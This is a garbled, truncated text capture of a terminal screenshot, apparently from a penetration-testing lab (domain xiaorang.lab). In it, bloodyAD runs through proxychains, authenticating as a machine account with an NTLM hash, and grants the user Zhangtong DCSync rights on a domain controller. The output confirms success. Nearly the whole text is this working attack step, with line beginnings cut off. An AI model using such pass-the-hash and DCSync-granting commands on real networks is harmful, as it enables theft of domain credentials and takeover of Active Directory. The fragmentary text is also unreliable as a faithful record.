 )-[~/桌面/bloodyAD-main]
ains python3 bloodyAD.py -d xiaorang.lab -u 'XIAORANG-EXC01$' -p :e8cf086de79b33a4d7247102a37d
2 add dcsync Zhangtong
s] config file found: /etc/proxychains.conf
s] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
s] DLL init: proxychains-ng 4.16
s] Dynamic chain ... 13 :7777 ... 172.22.3.2:389 ... OK
ng is now able to DCSync
)-[~/桌面/bloodyAD-main]
)-[~/桌面/bloodyAD-main]